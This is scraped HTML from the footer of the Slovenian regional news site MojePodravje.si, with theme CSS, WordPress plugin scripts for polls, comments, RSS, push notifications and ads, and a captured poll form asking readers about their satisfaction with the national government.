                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "3a1ff02820"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69787a1fd0c75
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"cbfb176ef4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010841" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010841" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69787a1fd0e0b"></textarea>
						<div id="td_live_css_uid_1_69787a1fd0e0b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69787a1fd0e0b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69787a1fd0e0b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 158
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="f9a1fb3385" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
